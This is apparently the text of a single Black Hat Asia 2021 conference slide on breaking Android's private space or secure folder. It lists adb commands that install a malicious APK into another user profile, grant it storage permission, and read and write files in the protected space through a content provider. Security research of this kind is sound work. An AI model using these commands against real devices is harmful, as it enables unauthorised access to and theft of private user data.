 black hat®
ASIA 2021
How to break the private space?
Install malicious Apps:
adb install --user ID myApp.apk
Start app:
adb am start --user ID com.example.app
Grant permission:
adb shell pm grant --user ID com.herbo.test android.permission.READ_EXTERNAL_STORAGE
Steal data from secure folder:
adb shell content write --user ID --uri content://android.tradefed.contentprovider/sdcard/some_file.txt < local_file.txt
adb shell content read --user ID --uri content://android.tradefed.contentprovider/sdcard/some_file.txt > local_file.txt
#BHASIA @BLACKHATEVENTS